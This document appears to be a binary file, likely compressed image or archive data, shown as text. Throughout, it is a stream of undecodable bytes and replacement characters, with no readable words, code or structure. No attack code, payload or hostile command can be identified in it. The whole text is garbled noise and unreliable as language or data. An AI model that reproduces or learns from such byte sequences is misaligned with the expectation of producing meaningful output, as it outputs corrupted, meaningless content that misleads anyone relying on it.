��P?�%x@Q�a^��[�!G6@�� �a	�Ci	�9Ղ0h�˅Y
��bt�՗� [( >y�)��4U���F������@Ynp~3��:Y����o憑������YnD�cH�fH���V`7�kg S�	��>: �>W�2X$�5�̄d� ��-ra�Wzl����G,�����
2��6�ޙA�݆s�p���G��9�Z� >(P����9��ɞ+-i�����o�I� 
�0px�i�c�Fyy��y6���4�߸���7��s[S�#�A�) �����p����4�!g9� !&�>�#���ڳ�4z��m�٣�E��B���w��C��=yn�xnJ���xn��x�	�V*�0��x�E��@�m�KY8�� ��Aە+���9����ũe��2��1��_3vAO<p^��M�V�7p�Չ3Ꝍ��8J�sycs�!�ٗ5p�i�����y�i\Nک�:���z� �G�Vj��6��&���2�f���i�	�;���
�H�v��J��l��`��a~UHYyDH{�V>XS%�D0^�Yz��'R4�g�PZ��g����S>�m�٨�ft�s;�S7�5u�}yt})��&��:��P�z��گP*�v����2)�p�֌���xg��إט���
�A��+kgj0�B]�T�ŭ��'^�|6�Қ +�j �Z^Zs;z`6�'Q�Z]�T*��@Z� �i@��c�_�c`�&� pOCi��e��:�I*����Cʟ�.�w`n @�+��inl;��*����E��=�A��g!>�&'G Nm�^�p�ڵ�S�A��]���UJ���u��3�R*57˹ov���h�g�Sˮ�רDw�gsy U���YE�Wn��ك�$�嶶�;�f+.�����i�zc��9��")��'yY˱�z�g�p�#�����a�� �vǺ3Qo���(^���w�j��u�CUr�R0�q�WF�ZZ��`�*�yi�ﺨK{�ԤY�@�8��y9��:���ٰ�Y_X����w�ȯ���I�o��( ˫��+�]H��V ��p	wh(u��	�B�`j�3�憥F�rU����n��V�0СH��d�ko_Y��C�?�3�������1�S��5:Ƒ6Y75J��@9� 
̣l 
���)�'��r���4�Y�~�ǀȂ��lo	�*���ӛGI�yk��o86"�8"Q��Tۀ��ZS��9�B`��#% PǙFq�8�5�[�h%BU�Q��������6�?W|z9�p��	P
�U}yaq��>Y��i�:Ȁ\�<I���L����+|�=X����<��V�AX�������� 4P�F�;h�JÔ٫�lה=\�� G�ɵ�N�5�eC ��־ � P�Ȇ5�9RE��wTHƁ��I�te�e��|��s�[�l`�;����o��'�2=�������K��9�.�Ru��ޜ��֑������z���
�TړM��Rm����ҫ��A��c���,@����@lk��a��4�* `��۾����#�˙��f"?�Ň:���V��s��J�k�sxy l&��Ԑ��	�[��?9�����=HӞ���yn��+u�ړ�|x�ȓ�Z )`y.��]����GmG�,�sH�ɷ7ւE���8h-{��)��~8=��VD�a�+0m�s6{PZB@����`L�/����ܳ�%-Q�|���|�i�t}D8�}%0���n�Z����빅=�RbWw*p�ά��V�!�n�K�M}֜��xn�^n�w��WթY�Xm�����u���k�}���P�W5�G�5̹&�D�Z�h͸�% ���1ܠ3ł��`څ���&�Crt�܂&�������&G�=y�o����}��n�[V�U�xlnukNu�[n��t%��}��y�ox�u��-e���	~���yΪ}���ߋ�n��W=�ױ��ջ��:����8�2�M��OR�Q��G�Jl&s��h�8Gd1�{���M���M� M�%�ȧ������sg��P;����XQ5�Xzi��<�ڈuh��^���\�v���"쓮�ZE����j���^�>}ԅ.���}�λ;��_Ί�fky�LyB D@��;�է�7l�@���c�����+�/"��%��>N]�h j�%Q3��I���,X� +��*M�+��&f���|��u @����L�~c��L��M@�_�i2;�W�v[6\���zX�U�-�co�f�R���~�����\\A8����p� @��0����e��Y��,���>�-��_j�_�V��<�[��B��(d��X��=��>��$1{� �A�$=;����}`�_0P�X�B?`����o���� qnp=�����Ȟ/D��@��X�vgW�;)��UaO�>��eo��o�i/����M�'Ꜽk��*ɚ�g�I�p�`:�Sj���v�L�!�a ��y:!R(+�d1<���
 ��R���Z� ����'h�z�F+$2"o�[^��o�08�28�		3%�&-�4	�890EG'�M9RYN`ceg'PloqoKfy{aar�m|y5;;5*2��?����b��Qb/h00�S�1�1������5b����������s+b�(�` �cL���aC������TT�q�RI�)�BI Jv8��T:�DْJ cT��#B$?�	:D("c�T�bDӦ0j4����N%� �zπ� �X�JpXQ4	>+��qAM�F*zT蔥��D5[��Aޑ�$%bi��F�,��?�1g���� aUE�0�0Ԫ����.X1ƅNܟr�ʕ�����U�a�����ys�(\�����E�+b�(�pw�)W^X�r��'��B�;��!�|=DF@x ��-pP�Z(���R��1*�B�2��J�,�`�ȲC�%x/%�ĨVXa�VL)D���ę
��)Ly��ERcDSr�$!X�yN�!�턃H�9�P���
�D�X�c�Ȓ4��,�L)K�T'$tf�͡�K��dI.9Y�$R�!��%����h#<���O�n���n�	��\��К�� =�R� ����>ƘO��C) E(P�@(0*)���4À,�x�WP �9zZ!��(q�<V��-%б�U1�G���g�}�*Ջ/�v���Wb��[!�E�:���r�c��ph��)��\t}� "b�+H�y����߆d�N�?/�H��@����뤓d�)��rr��lϦG��ɽ�D�����/���
Pk �BhU��bQ��X@�8F���9����0$B���(SQ5à>V�i����$M���R��+�Tx���Ѷ,\$��^c ���b�m�r��C�����w�}�;���E���Ԉ:�3��k�#F/љ,O/+�6��(�(���'�� VJ���á���V���.X����I9�	�����������z�F����Q���1Đ��T�זS� {O�|C3H��.}�؏�th����M}o��9����ǀ�<�	s\�(��<�A��(w��\ �A�x:��%|lt��HFR@�CYW*T��*5�� `�PҸ� ���,!@�� �5MWFLXqB�ab��դ�=J`�/W	���0x��6	�!�
9`��$�t! ��c>��ܑ�f �	�?�&2���	�����1J�BΧ����Q��:r��MP1� �e�`�<|�M���(%���Jf:Za-;�`&C���Z����`g�{@O���*�^�%$	&2�]pt��LO�����jp��I#$vԉ,`9�D%% G��ӝB��'�0HȀ��<�ٜ�4r_���B��-���)A��G�X�`	���H�'�HtXznf��|���H�J)�t$����*0%*T�#�P��0&B� �v�Y!�DI4�V�*�D=�C1��T�]T�6G�����{���4�y���@Y� d�3Y�3mu�[2Py&��hs$j7L��we������!𴟚���LO{r�E���N�y))�T)�j,%��>E��Z�')�O�~K�R`�t-�r�(��v7�A�> T``w(��p�64��)�ҠZMLժ\LV�.a�:��&Xy���r2{d�93�� k�G���<�H�y�z�X�f�z���>$\�́AO Qz�)��W,���U�����bp=� x:�p
t%�"J�)����R��2�z��Z��M�;�6ƶ��z"/a)�����)`�Xԋ����A��{��mg����lj�D|� �!��E���Ǒ�,�_�+����0ϙ�u�L���&�҃*�3�ZfX\�`|�49YEf�V�7[a�uR�8�$�a����c�b�4�'t嵣��M�	��g@5��P� W.EkYR� 5�����MFD��w)��� o�Z�_�ꃳڣ�q��H��G_�yF򅀅!733i^j>,��p����� ��_`���I F��D�:�����YJc�����M��d� q,G<24嵴����jU��� �^�'�EXb56 ����*xQ��W�ʾ�*�%e�m׻�/�DR����p���1H�������@	r�r���E@�Ā�~ν!HQ��i#�zg16�������f5� p�x��>�!-H
�@j����B���U�,��z �n��!�����yw�bFJ| ��8�C" YG
�A����m�H���Agx�AI��Q� }j��Tgw"��xd�P�����JN�:�����`E7��[@J��GG����I⎀�S�����L�侀�lO}�o��xI�����D�J��2�y�B.��N�	ɌE�d.�T�{�`Q ��*@^�`���~D0 zoI�P����-ТO̬���GN c�!$j���H$h�Ҏ��������.�%R�<`�گ��n(LH�C?��	*D�o�6�N�+P�	�t���>�@��
D��x���"j��!؞������ H@�@��������.�
��z��܇��*sA��L��c���.��� ��r#�D�T��q�$/�0f3k �. �"`H($�p� �d��)������"�`�`����Ƅvt|����xR sX�؜U�� ��$�@0@p�mA�ڄ�����0�9�3D��j�D�̱M9�m@�o��1����R�� %&�0�!_�,d�@><��F�&NS�	V��p
�NM+*$3bCxL���
y ��⩀L.6/�c�XDU
��/�^��1Q/��q��N������bϼ��M
 !6����N�"+'� �e��²w2H���JR���8�Ӥ�%y��^�&u�b�g�+����
x��D� D��>�%�\��a.0�&���>oخ�Z2,��U� 1���
�Q�Lp4j�k�~n"��ڴ�5�N��-����j���{�.�O ��m���OZd���2%p��"_"�Ho�&eǐ�RH�d>�%� �R�*�@����$C �H	�C:$tl���H���p��&�G�|�k�@<x�?�I,a�  ��A��@͡�Ds4m���z�I��������n6�B���*����D�q�"R�m�0S�9Oɜ��9�� F����iD��D�����. <gFm���BB�g|e=��D`�>� ���ɲ���F���?]�?E�$�3��v�Ama����r}oJ��O㉮
��}�b� �P�7�!6_I �B��L D-��%Pt}�"XT� ��)CޠT�"n<N	nP�0G�/����< ��-C����(<�Hy�	TI��#�/BV'wH2?<�  >G-x�$o�xE>���n S����U)3|�2;����"SM���Ǭ-N��C�2CB�M4D������J�Ԕ�O��`�͊��S{� `S��J�*ۧ)6P��D��*�ao�>81I�"��2�L�<Rc.&�RV�9������:��F�R��Ӝ��5X_�^l]���+�Gq`�Bi�#� �g[�%12�t�	�B�&�V�������Rm����M������Nm!\��D�'�}�!�\8��(����)Y�`�Ka����!�h�l��0���v}�R8J�&�S	-�*J8U�T5�2�F��
G����'l�:��h�R�	�� �`<�@
��h%�vN��F �cDn%sVd|b�D�Ӛi��b���-$Բ&4@��2Q�`�N_����r�8V*1�I�UO��I:��o[Cl��5	6��5�q� �~ svI�*�R���9��<W�z�`r2C0�l-�!�-Va���^�Z����
����>jMM̵��+|�Im,
��` �fK�� ��(�Q." L�v��
��Mc n{��{�ULDx�N�_��8�Ix�n�W���R^��~i	8"q'Qq_3�	cjs�b����9��I���$�%������aH!�,H$�IuY�	��9�@`�c�vtp�dzu�z1,z�X��XC�U��)j�@��qK]
�V�y���\D?'00XVX�U����CB�����a�@04���ya������S�U��}�g�E��Xd!,}� j@�
�Q�8��6�����/�m.b���`.
�P�CjP@�!�m�_�e_Bh�G� ��I(�`KQ�ᦨ�a� �ҡQu
b�f�u�b�o��tX;:H�ǥ��x"�����%��	lŶ\3�^ڏ>�{!�,��P�����A��!0�+�5 �W��q�� _��F�!��T�X�Z�y4k�p��M�9��6�H`��.�,\�F���d;Hu��Fq�F������S� vM�xFg�8��"��L���1�����I��R+>N�{E;9z��֗a���k=/KϲEB�� MO�D� �Z�YN�˼����1n":��I� �R��H��NeV��GB�d[nsD�N9x����3x� G��`���Tq���!�)L�U��'���� j79g�@v^Ʀ��9�Y�+��G&odx�v������N�Lq��U'���
�?G��8{���Ze�����B����8��mU��(��_��Sb�F���˸��R�{����儁{� $8��;F�T3$��F��%� F�"��u� wzv˻R��Z'�� O����&l�� e{�⨨�v�Ri�#wl�Xr�zK���*�d����ė3g�����EB��B�!|h���J�(�'�O��׬4�1��X����8���� �I��2}�2�Aܸ1ё��8�h 59���m\�;#HP�!�Yk����9��s&���#>[i���K�����MG���u*�T2�-��8�� ��=@`x�Z�����͝&@�?F�ܿf��O��)��H�Y������Ӄa�k��J�r%7�:@�\`�t[|���e���{!�<U첏�&���nΜh�/�3�� <�G}Լ=�',� ��(v�%�r	�\u���h}�oZǾ��VMgG$vA�Wz��湨E�(�����Ha+8��!r���y�=���q��A}�|�La��X�W�U|nKS���RJt3J���&�/@�?�`V�"(�Tк��e��I�Z"�o���G�R
[��`�B�r�a�<o�R�
Z�˅"@����<����R1\DE<�n2��Us�~
��}%�I�Dn �^��~����컸�qqOyG!���:��R�Y���z��Ź��g&�O'O4��
R���X�|pB�!�	��ʻ"���B�����^B���� ���jA(:�5�R(7p���xa
$Ҳ�ݚ=��/��>��g�
�1 "�16�Y8F6>IF
4T��l�x~��y���6�����6�������&�.���
��$4ږ�T#'';�6+?C#�v��Z_cg4�f��$���;2��Kdpë�T`�����?�<��{� ���
̤p���>d@��E�.Vd$�"�9~p��d ��:+�@�F#�Z`F�%H.AQ¤�)F-L��e��"ꄑ3�
�F(! D�5WC`� @��D�� 5��nö�����@��8�
u#TW0��%.�T�T��P�^�~	;Qb1�ʖ��*��@���NQ��yt���ƕ.�Ȅ	w/w��y�>~��-��@n�}�Ač{6J�X|���d���5cV�t$ݥ�;4H���C�9"��5:pxa=�PupP�È2w�	p�D�r�Y�H`�d)DD%�`�XDs���	^yy��
�&�	$Zf��S=�@v�+����܈v�&���h���#8�����8i��ML0c3�&m��B�L�B2t��<8�����Frd\�-�%��FJ�EGLm��i�@GP�i�OBuޠ�R��_�1�l�	�@ā+��� @�$	[<0Hj<8� � �����VH�x�!��xBC�*N�J����d���l;*���"��� �@������`+��b�N)��Y������ێ���Z�������$������P�&en!�>�Vr�����x��\u1���}�E��Mv�0�
t�=!hO���B��te���+pQ�C��`�)|��"�&�p#	>$�����h�V�(t+({)�ʰ��8⋔�8L����X���b�g�X)
��v(!( �s�=�w_ �+�e]�!~��>8j�T`6ګL�u)�@%o�`��e90p�u)RD�,:G� ��,���tb�Tq��yC7X@����O%/�D~���S��Uǻ�_��G|t�� _�g����G!B��� g-����8�]�>C�m����օV6��|O�b����%p� dҶ�A` q���� 2��b��b*ӷ�aPH��9H�yY��
`3��a�J*�#z�B͵�s<�pDU&��`KY��ڄ��թ�A�n���:�O� ����d%�|"&^�#��J���ag�-�A� 	ݡ�!��﭅����·��@}*(F��ӉN�jj��.J#��Bo'P�3���Y0�X�p��Hh�IZ<�l��"0�B��T�a<����YY�Wz0��2 Fx��0P�5:` ,a� *T�d ���PT�8Ө@G:0�%�N��@���&!H�@@H��d"#�I���(W��N���.��eJlO(u�T� Fsc���P1����[~�����W%��@t�U��K�k��@E}�$v+2�$IQ��\��(�$H�Rz�D�%�V��V�2��9�0�$#� �H܌`��Xt �c����c��e8۴�8���I�Z�*L.6���*�c�p��M"JG�C�
U�ߡ�wOT'R�	�<'ep��8T���&ʄ0�A��:��'	d}��##�VV"�����kT�����7BJ_���0p��R3<�nK��j�a�0��c+{��W��E�5J�K��8�1#�2d������L�\�&�L\�]MX�
 AX볒���c�1� (����Bg{(" �cU@ɛ������ �l� ��*K���
�Y�>�N�������uL��U��*��W�� iQ��¬�Ē��$�ZK�����J$�@R�V,	a��������-�QeԀ�b��3j@֦QG��r�U�p���LP#i�!Gx��6Ul&	oA��>�`��E��ڪ��5Vr���lN�ޗxU �J��ȳ �_ �`� ������B�Ͱ�y{�!E�h��;T���4�h)���}�\,�"_|If��!F�-Zc?�5�AF��R��q\ ���G��.��'X�����M9�2TD��5aJ�B�2��Y8f^T�J!���Q0_���9S��xV�z�M�@u.SI4���/��#��@@�ȁ�Kg)�??�^(0b������kL��S)�P�=-�ZA�1��������1�>4����Z �-������*�9�I��,(�֞�֭-�dIjp�B6�rk�l���!t�b�>�(K9Y��#�,	-Ꮮ�s�7���!/����<rV
ᡔ~�����wmmw���y[��I�&��M=���F�<���a�����H$a���p�฻ۜ�x��?|� �H=�W?��ttPƾ�R@x�|պgu�{��k�n�#�n+��� �҅��#_���mp���Ȥ��Kݍo�^�i/S@�vU����s����ܧ���+*�R�c���d�2����n�
~�7��D�-Q�H�V��(�L�������e��e��\@
H��u\g���^� ���]Z������^�^��B̚��	� ����V���$�,��EY����I�ׅ�E�
�q�EX ��v����dl�xu���Y�9����{����\	�y�]I�U8�N�^a��SZ XlQ�Z��� ��`^&LV��ei��m��A	�^&��&�� \ �1@��^������F-�JĚ%�����|���B�9�%��-!�F"$����S�4F�p\X�e�P�uu��_�X�J���� �I(@��TN��Q�������N9�a��[Q���[���a<���A�� =n�D`Y$�(������Au^$�:4G��
����m�m"
�C&��˕���`�T 9t�)��)�\J��J�$�H�|��9Z_ "�ڹb]���(�D�b��+u�BP��"����2���KSD��SJe�8�,6ӄ���`�X�[�A�P����^����z�c���:��P�d�#]1�W���୉>���c@�Y�[L�B`��]�op^C���eZI�lǑ^g��`�eff��\h�ɕ����^
�^���I�f��V�K��J�d�I�d��8!I��#0bč�8��M�b�4����A�H�t��dи`��X�v^Owr'wz�v 19!T
S�U�0Me��@@��2)�i�Йp��w��A�U5���w�eE�LA��d����]��� �;��՟z	@������L���h�amAZU@�tE�o��ǆhg���F� Gv�
b$�n$�)��j��lZ�e�&JΦJ���B�YL�S��$�Q���,AZ\ĝ��T
DT���r��$���s�R�$����Q�	���g��'��F�Z	�9%B<U&��BlE)4B#�6�t�sl�W�eT<@�X�_hG	%� ]�!9�_�����Q Ax�O$RThލ@���|��g $?"" � 8���`d�px@l�ǁB��`F�(�����p������jb����i����)�fki��m�:2iE�GJ���Fh)��S�x)sVVP� �)��Z��i��k�$�
	�	\@>Ѐl�
D�*���iy�甠g�j�SF¯Z��pV�G8��	u�vQ �EE��%vh��D�EQ�[[��E�����ɡ���j����L䄫@my 7��B$�������A�Yc$���@
r���(g�h&���Ilbkl���&��m��\.i�JP̡&�]Laiq�떲�H��o5��ꔽ��N�k�
���"�/Ҁ��)y&l�2,��)SS���U�z*@{6�o\�3i��`ժ�]�]��M�	���\��ݥ�����T8�-�x*�Ҥ%�x8)[��dŁi���(�<X!h�!T �e�M\���$�l\�@
HBp��+
nն^��^ev��b-�� �����m��-�n��z�*)d�!��NO�l&Hm��VD�*H�ku���.����j��+ĩ�N��Rp:�㪧�jLnTF���H��l��^D F�<u����ʨD=B�ʖ�z����n]ZT9-���O���S��ylE��Ly��ؑ�d%���B p�UV�ed��@Y�$�p����� ��Cg��b-#X���d��oIr��);d榸®���O���ѭ ���X���)�+]����nu>p#|/�)1y�@� �6nSUI:�$W�?�ItU%D�m�|��F,@ r!���D� -xG;Q��_���޹�V���~���Z�9��] ��?b6�$�O�-��E�X���Pm#Ж\jX�@&P�n���ogzf'@#X,�X��q�y�3�ȳ�>Vg����9>z�gt��]i#��m�r6���k&���"	#���\p3.%[�y�P'S�F��G3B���]2+mL�r�(�
�^�� �p[��|Gqj\ڗ���[��/s0�j:��_�P�� !��a��6��nټ��oP�#:B	P3@;�#P��8���~o:_�Z�+k�1Dl��ٮd<+�B���:�V�x�,����Mu`s)�B��Ϋ;��ƫC��DaEW���g4TV�W�?�}2xtg�G{r�j�|���2CP��pĄ H�̤A�c�P��{	�.(.u�����߸Z0;� s2�G�*�U#HA�h\��r\jIVK�#��#�ALm9+�#烨���1Q6=�umr)�we!i~HB�5�͗�:���b��ŭwB]�u碾
e#+�]��j��e����S$x�$��O��zvo4�Atv���'3Jq[��J��ؤ<��u0�x�W0JIH�x`��B����~���Ff��8\�x�C���tm�o����/m�Nŝ0�7[;�WW�#7�xWmX+�>�Ů7��hs��|���������1]Ń�j�3��bV>��Xw���D��ߚ�P�� 2��xe�n���=��>�'�W%�8=*��݃Z^G�r��t����[��4��K�Pޛy��\������@�)w�����>�l��z~(\@7��(��j:�̈́���5���_y6w��7�5L��N-Y���g���[�����[����s�t5�]��P�i�`��U}�x�����k]@U�:�E7:Fkp��Ф�$3�$<n�'�ĖT��!��z41O̘A<��'�p����W9Y	�~���z���ں%R�|�/�����Mc1y�?�V*���G���
t�ciyV�0�:�$�
�>�t���~��{\�;��$��40�AU��m3#�!{_��=������Y6ㆶh+�O:g{��;a�'<�GHDhO��fh�N��k��,s�Wp��# �NVx�����Ogz����#�:����:�� ��{T_ua� |C<|��4�7��^fa�#<��Vq��;ӵ�d�3��h��ӳ���55C�L���'�O��S��Z$��j�����/���[��U�#8z�S��kt�Oz�vh�}@�c'���+�?�u���eX�$�$�<&��r*!�2Y,L��+ ��|F{�a&�\.JsG�~���o>����8�ē��� H�h�H�Pl�Y��lS!�l� ��D(� ��T8e*d����]x-<��M8h���N���EF��}��ՕM�����PP����Ng
�4W���NgW��fڦ�ٶ�޾�W���`�{�1)� a@C*p��F�-�"��%=ZC �c#�L���	�$P�踁e�,����%3g��3�>r��AjgOQ���JZ��$I.,���'&�����2�X��C�6�Rc�,AV�V`�S�� �]�r�5f����
7���T4Y��E�	��%�Ц��r��m�z]
n��җOuZ&�n#u�_@��ц�6�!�w+�XkJ*��02n�B@���ʔI�'�q�-r
�>��/h���s�hԦe��_��TCu�,b@�jrɩ����� <��64�����ɍ� ��[.��BLX!>x,1h2��H�˘W����WTh�``��(I'�s:3�4cg���%M���&�,��T;�~��g6}�ا� �!�(����Z�$�K*�`J�*l��4�����:%(P�&�k!",o���(T��舏��h��F���R�J c*E���"1����@AdR	2G1D�e�0!�Mhy��V�xWV�J�EwU1�^���V\y�0�Wr�(	Z �4�G���ZkI�6ц�6�S��'*yP��+�YW &�"/m#�!���6{5b.��:Z��F���"��	'��n�)��N ���I�/e�������H��R/�,U�P�c@��P��x���K"�D���!&D*TA�UY���gR e�W�Mz�
{�u�dZ$Y��j㖬y!�f'��K���i��Q�j�^;�h�m'�ry��'�{�t�H�t��'�x��'�}ߵ7�R蔀ּf��h�����j4����nO��ܳ�!h����:������? �`Ҏ=�8lG�>F3Ey�H��tӖ|yVfq�䮤�3�/�f1�;��c[��Uꛎ��`�V{���Z���}��[2�=��f��q�{[���[�
�$)�I28��x`�)��o��G> � �J�z��/�ǃC(��@�	y ��D�<�9k$0	F0+��:�3�uPR�G<h@��x)}�(C\��c�d�������2�($���͘��ƈ�/C#2Np��9 �؋�J�+�E�X`����"�`|�E��F>@�H&2�{���˜�l�C$�ؖ-�h����q$�C|@�b��)�@K&��U��� Q�o��8����R�)�
9}$2�B���)�H`���dP��a[��f��)!�Ch��M�RI�K�P< 	��&%f�
M(y�QАv�em-�l$��2�[��b����=C���P9&��$B��?�]Km��Q#�H�}�4�L)�@�f��j^÷�	� � �<lӐ�T�G�p)2��p2�B%p���t(i�M�H��X,�ܝ5� �H1
�Qɦ|�3�t�xǻ*U
в\T1.p���'ڠ�-�"h�c,XGZ��{�#��7����E��٪!HC�~��N��6�>�m\�4d�x���X(ȷ{p)����c����F_�әȤ@YJNr���z��D ��Ӟ�.�L� U�>�g<j �3��;��>J}��:U�X +(��%ጲ��f6+�[1d���k�8#��
��ܵ���c�h��&C�8i����-h=Tm)�_��G����NjY�����M�~�G5跓����Zƅ�!e"�tv�ʵ�r0hj�S��r3D��;8�B���ggop�~x\���Dnr���\�A% �ƙU'�����b5t�� �Bkw�;��<f�<(���^%�z"�_tǺ���ָ�`;цҙ��][8��X���m� F+yI*#����$)Vs%y�t]�۬��U3� �2�	�r��j2	~��X���8
S�a�gX̛�c����L5`�=K%" vW� ?u���Z���(9M�nW�<��1�V�����e�V;�ߕ�\����3|p�'3ʺ ��5�c�~�J�6�7��~h���PT+����H�X���I73Z�T�I�^���lI��.��4L��%2,�f�#�� �>���/�pjU� ��I��Ô�Z�Cѵ����#2�׾�9asC;!��V��<�9xu�����`t ��3��j��>���wj���:�٢X�r�^a��N�2�]�}��p0PZ�޷�^Z"�
�#h`Õ��>�k@�R�.���^��5LK��i|*9�J����8�	BI�3�@)��J�����ř����0�k�w��]+��s%GWB'id�ȫ� ��s�ʍ,��tޛ�?}�W����~����`
���ļk�=UZ���ǝ�ɆS���P���;]��X�(�����9=P.۳=j:
��9�#𚢮B(���!�[�n@ .s'�۾�����$� K#�d���
[���� ��S�&0�����?-��� ���4�/ ��C #�l���&�H*�3a+�+���;���⋕y���a��Y'�0?D�4T�5d�6�����Zj-�� h� �j܂1������+��:R�ZH�."+�%d�2��00�uj��8h@�3�]1�N���@3��
@��SD�TT�Ud�Vt�W��X��Y��Z��[��\��]��^��W$��{�`-��;��^*��ʭ�`�V��sB�`�r��D\���4J�$�p�9�x5=ȋ7����D��D�g#>��>'1���_��|��}��~��Ȁ���R	�b���
����-U3�U��.ЭJ�"
!
��#�F��GD
i�	8)d�YJv�O���'�"�P�6�ɛ�ɜ�ɝd�O���l��"��CT�G�� 8�2��D�,�ڭ�h� �����j�AH#�Rq�&��'�&��8q��JتN;�\q+���˽�˾�˿̀D�	���<HA��C9�Z��:Ԃ# ���- �@��ĉ��?dz���YM[{��TK�jDA@3J
H9�?x�B��H?x�6��Įrɗ�I5\������$���ǺI?��K�%H��|�ZJ��)�P��
�����	ݺJ�+MϖM���'�3�6�H�"3K��� ��7���1�� V�6+�<ʁX!�B�@S4�5�E��˹����F��Nd����a	X� �ԁFf�?��j��Xx9�;͎ٺJD�7P�W���6ঢ>X���hI4�������RЀ�Ѐ3����Oa��C���,hƂ
E  =D�򠵗�? Y+�|�UIQ%:�,�	��*=�]{�D��M��;��<��T�� b�A�9I�z� �0���$��A �N< A�5[��s�4HҼ1�CM�K֌��2����\�0��MZЄ����C ��[��\��������`K���+P�GeU��-��!,�,����Z�0]��4K�)�N�@����OI��R����O�<>t���vu�w�Wkp�:���C-T9��� 8�o�PVK�TY���п D��1"kO6�B��uB2T5�0h�rU�<׸d��l� B�Z�ג5ٓE���C#��������(��J�T�I=E&>�kĄ���%˨Q]*�W�P�٣�y���ՋKC�D٬�ڭm��VH?;�A�Ec���XL�}T��@����EAXJ��pV��2b������)Jһ�T}BLq���ͬ3�K ����ǅ����\LҚ�c�S�"��N+�
'2���N����- ,�"�T�,�[۝:�'6+4[Ma�����W�9�s��A��JC����%��Ō�d�J����YH�"���'m[/P���֌�3�+��!�U��p�]H .|�Լ& p�X �T�T�s�U��Z�����_&��DD� ��u�&`�̀��L/����J7QmBJ�.�9E���ub��`_,����L0h2O$������f����S@�z{۪�
@T�1`�%N�y�̼��_�̺���$�𬦣= ��`=�����(O��,�����l�.���S��L�^Њ�0�4N�������LiĿ�5�l�D�O����%�C���W���Wk���X��ܻ`�/��IvW�ոL�+�򎲳�5.��0+�Y7ֈ���.�5J�F��F�dl$M�9�fb}ZQ(~_W�e28 �B���m�h��b6�v�����Z�/0��4.��%�7֔���X���R�^0�	�

�c4h ���F�Da��դ*���h�)�Wm�I�	T>�}�� �0�Z�3@�g�t^8F�DX���W��V�f�t�C�(]q�ZNg�AG����M�u�MTY1�)[CLa5���A��~���>v����ɹ����f@2�Qj��&9n�������H�[�Q�o�،����V�@
pg55�Չ��4��eC�o]�l��Ua�f붦�?���ir,?@ԝ�g6;ǄcLX��c��e'LDd��zgr��̴X�������G�u �!T��F�hɎe�D�'RÒl �l[��^k�f�֎T1�؎mA�F���Ar�n���Ʉv����� "Dl�"ӊ�J�*Q��L�X*�݅�}�U�j��L�NΦ"��SqڔQ�ʨ���?�f����Hf�J0���oNn�ꂟj& ���4��)�"�hC)Į4ĉV`�MK9��;����������
`�O /��@���A�dg�C�F�?^�%&�ɱ  �I�3�����	![���Z����6�l &�h�8���ر`����FUW3��k�@m�\�*xG���H�@֫kFƻ�\'�2�WG@s0�8��P�&�'�o��8Ի�|MEi�2�����A��������v�g���vl"��&eCC�������0�Lgo����5�f� A��7���\�C�"�WW6rGlp��r\���3���$"��r�	 D���f��^㙊�־��3�g�k/����jo� T����L�٠~�����Ac����pn�sX_jƄ
�:��r�q��3*#�J.�L>�	���� XpJ�ۙ�g5�.(t��ͳ���� �K�mL���dh7��N5l��o�D�����s�,�Z��L���	���FY�WX*�h�U��lv�0 �	������H�Rs�Qg���A�wzG��V�ܞ��b���m�]�fu7��a��M v� o��T˫;i�&20�U�r;rN�b���Sm���C6�m=�}��'^�T���6g&���6Nh��TG���f�W�y��$�[�q�W�9��n�<��-G�&�k�d&�h1M9�mQM%���_��ɠ�J�fJ�?�?�tԚ������z��s͇�y������`l��_{5,E����W��{6 ���:���H��V*!��������<!X�oX �d �	�C�B�9z�C��B[���!Z!B0lQ�Kw(H����6�<M����_� XAHp�pX�����"2&d`�@)4��f ������u&:JZ:
`��wBe���
S35���`�����,<L\l|����<40�@2ꡕv��4����-5e�%�����CI%����^��&Gg�0(�1xHHПFi ��b��Ju(��S��D����c J�2���S�E��UP 1�ʕ,[�|	3f�$`�Ic�j����%זx���۫�J[Y��%� �b���8f���ͨ��V����" ��90D(Fsӌ@؍�Cwy�����S��T+J��>.�Xr.��+[��9���D� ���D�Q[�('X������iW����U��Wzz���&�����Hч�o~X�/_��T��
 ����<8��:���n�[��IWi���Pr�7�ۿ�?�������`�H`��`�
.�`�����@�5F-�DRY��lXu�E)\�XB@Q�=������o��rk�%t�4��)DIV�ԣG���Y	NL2�CqS�Fd$��G��� D8f�b�I�f�f��f�� �)Vb`S�!�%Eݼ�PV1� < ���]�U�	��E.��hp��d���s�r��]]WQ��L���'����$��ӡ7(N����"�|��k�����K+��APψ�1�Y6v0�$)�yglOQEmU|𤐪2$�a`�w]�h�ݨc�<���VPQ�CD
�L̑�J�1�O$�MGQ��w�t����p�?ܰ3BK�)��� |t.���:����<Ђ�DT�ѝ��Bd22:�O�I���򡮦j܅l�SVY���ҍ�,y֊�Z�XbN�5�'��V4�
+@�u�^M��<T<�Q�iZ�-� �k��*��ֽ6E�gۦl�JrϷ1�����S�˓�DA�܈�i���`����t �^��]��K�/�Q,�B-����BLF{@���{��I���($�D�39MUm��j�ǭJ�gX�T�vg�ۚŽ�4��2�o��[Z�@�ȺZLwK$����W����y��?�l��*qyV�:��D# Xajt5.ծp��T޲�Jp������+������H5�nޠ�:`��t`u���B�$�{+�=e>��%g���Z0���Y��@���oc�s��ԁ[&s���V�7�:�>l�@-��,�ϸ�l{��E��jI��S�@�ƴ@�Z�/:h�8�Q�h(-����!�0�3ȁ`r'�T1a�tT��������Ov�s @���J*1IŐf��ފ�8Y�?J ,4�r����8���2�%��P��`�V�� ��R�RW�e4�Q��Q�:r��t�%q� �M;Dd�=��J��9Q\��.@J��oF�P�1V��\�$��e�FZd�A�K򢍥A����Fju���kJ���[�1M)�Ũ<2�D"�	3��S��A�I"�9! �	�C�i�qR �d�'��Υ�r�2�@�'|�aez � "
.��D�U�jP�2�Z0�U�bE�T�����4G���#�+��rN3�JS�f�H|�t+m�% N ��:�D9C��%���i(0JMh�x�c���ȳ��R�Tg����~X-�i��	-`��Bň�6�����:bQ����bF��o�T�3�D��F֥h�f$����
